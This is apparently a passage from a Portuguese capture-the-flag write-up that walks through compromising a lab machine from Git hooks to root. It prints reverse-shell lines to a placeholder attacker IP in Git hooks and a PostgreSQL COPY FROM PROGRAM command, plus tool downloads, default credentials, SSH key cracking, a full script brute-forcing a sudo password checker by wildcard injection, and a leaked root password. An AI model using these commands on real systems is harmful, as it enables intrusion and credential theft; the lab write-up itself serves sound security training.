

Após obter acesso à conta de Administrador da aplicação, foi possível executar comandos por meio dos Git hooks.



Com isso, conseguimos acionar nossa reverse-shell por meio da execução de comandos via Git hooks.
Sobrescrevemos os três Git hooks — pre-receive, update e post-receive — com nossa reverse-shell.

/bin/bash -c "sh -i >& /dev/tcp/<ip-vpn>/443 0>&1"





Para que o código seja executado, foi necessário realizar um novo git push, acionando os hooks modificados.



Abrimos a porta 443 e obtivemos a reverse-shell com sucesso.



Exploração - obtendo a user flag

Ao analisar os arquivos no diretório raiz (/), identificamos um arquivo .dockerenv, indicando que o ambiente em execução trata-se de um container Docker.



Por se tratar de um container Docker padrão, não foram identificados arquivos ou informações relevantes para elevação de privilégios. Para tentar escalar privilégios, realizamos a enumeração da infraestrutura visando identificar quais hosts estavam acessíveis na rede local.

Para realizar o scan da rede local, utilizamos um binário estático do Nmap. Hospedamos o binário em nossa máquina e realizamos a transferência para o ambiente alvo por meio de um servidor local.

wget <vpn-ip>/nmap



python3 -m http.server 80



Com o comando hostname -i, identificamos o IP atribuído à máquina e, em seguida, realizamos o scan da rede utilizando a opção -sn do Nmap.

./nmap -sn 172.17.0.2/24



Identificamos dois hosts ativos na rede: 172.17.0.3 e 172.17.0.1.
Executamos o Nmap no host 172.17.0.1 e identificamos que as portas 80 e 22 estavam abertas.

./nmap 172.17.0.1



Ao executar o Nmap no host 172.17.0.3, identificamos que a porta 5432 (PostgreSQL) estava aberta.



Verificamos se o serviço PostgreSQL estava acessível utilizando as credenciais padrão postgres:postgres.
O port forwarding permite redirecionar o tráfego de uma porta em um sistema para outra porta em outro host, tornando serviços internos acessíveis externamente. Dessa forma, conseguimos acessar o serviço PostgreSQL que estava exposto apenas na rede interna.
Como a porta está acessível apenas internamente no host, foi necessário criar um port-forwarding utilizando o Chisel.

Transferimos o arquivo para a máquina alvo.

wget <machine-ip>/chisel





Estabelecemos a conexão de port forwarding na máquina alvo, permitindo redirecionar o tráfego de uma porta remota para uma porta local, viabilizando o acesso ao serviço interno identificado.

./chisel client <vpn-ip>:9000 R:5432:172.17.0.3:5432




./chisel server -p 9000 --reverse



Dessa forma, conseguimos acessar o serviço PostgreSQL interno.

psql -U postgres -d postgres -h localhost



Se o usuário possuir privilégios elevados como o usuário postgres é possível executar comandos diretamente por meio do PostgreSQL.

create table shell(output text);

copy shell from program '/bin/bash -c "sh -i >& /dev/tcp/<vpn-ip>/443 0>&1" ';


A partir deste ponto, conseguimos escalar para o usuário postgres.



Utilizamos o comando find para identificar os binários com SUID presentes na máquina.

 find / -perm -4000 2>/dev/null



Identificamos que o binário bash possui o bit SUID habilitado, permitindo sua execução com privilégios de root.



Com acesso root, foi possível ler o arquivo /mnt/id_rsa.bk, que contém uma chave privada de backup.



A partir deste momento, com acesso root, conseguimos ler em /mnt/id_rsa.bk um arquivo de chave privada de backup do usuário.



Além disso, ao ler o arquivo id_rsa.pub, identificamos a existência do usuário leonardo.

Como a chave id_rsa está protegida por senha, foi necessário convertê-la para o formato compatível com o John the Ripper utilizando o utilitário ssh2john para realizar a quebra da senha.

ssh2john id > hash

john hash --wordlist=~/rockyou.txt



Em seguida, tentamos realizar a autenticação utilizando a chave privada obtida e o usuário previamente identificado.

ssh -i id leonardo@<machine-ip>



Flag do usuário



O usuário leonardo possui permissões para executar os binários
/usr/bin/bash/usr/bin/safe como root.

sudo -l



O arquivo safe contém um script em Bash que implementa uma verificação de senha. Ele lê o conteúdo do arquivo /root/senha e solicita ao usuário uma entrada secreta. Caso o valor informado corresponda ao conteúdo do arquivo, o script exibe o arquivo /root/segredo; caso contrário, informa que a senha está incorreta. Para explorar essa funcionalidade, criamos um script específico para automatizar a exploração da vulnerabilidade.



Com o exploit desenvolvido para essa vulnerabilidade no script safe, foi possível obter a senha do usuário root da aplicação.

MhmziuaQnEBWwwRBNhvwrZkQeTwgNlgcITUa



#!/bin/bash

# Set of possible characters
chars=({a..z} {A..Z} {0..9} '!' '"' '#' '$' '%' '&' "'" '(' ')' '*' '+' ',' '-' '.' '/' ':' ';' '<' '=' '>' '?' '@' '[' ']' '^' '_' '`' '{' '|' '}' '~')

prefix=""
max_length=50 # Maximum password length to prevent infinite loop

while [ ${#prefix} -lt $max_length ]; do
found=false
echo "[*] Testing prefix: '$prefix'"

# First, check if current prefix is already the complete password (without wildcard)
result=$(echo "$prefix" | timeout 2 sudo /usr/bin/bash /usr/bin/safe 2>&1)
if echo "$result" | grep -q "Password matched!"; then
echo ""
echo "[√] Complete password found: $prefix"
echo ""
echo "$result"
exit 0
fi

for c in "${chars[@]}"; do
attempt="${prefix}${c}*"
# Use timeout to prevent hanging
result=$(echo "$attempt" | timeout 2 sudo /usr/bin/bash /usr/bin/safe 2>&1)

if echo "$result" | grep -q "Password matched!"; then
prefix+="$c"
echo "[-] Found so far: $prefix"
found=true
break
fi
done

if [ "$found" = false ]; then
echo "[-] No more characters found. Final password: $prefix"
# Test final password one more time
result=$(echo "$prefix" | timeout 2 sudo /usr/bin/bash /usr/bin/safe 2>&1)
echo ""
echo "$result"
break
fi
done

if [ ${#prefix} -ge $max_length ]; then
echo "[!] Reached maximum length ($max_length). Stopping to prevent infinite loop."
fi




Com a senha do usuário, foi possível executar o comando /usr/bin/node com privilégios elevados, permitindo a obtenção de acesso como root.



Em seguida, foi executado o comando necessário para obter acesso ao usuário root.

sudo /usr/bin/node -e 'require("child_process").spawn("/bin/sh", {stdio: [0, 1, 2]})'



Conseguimos obter a flag de root.

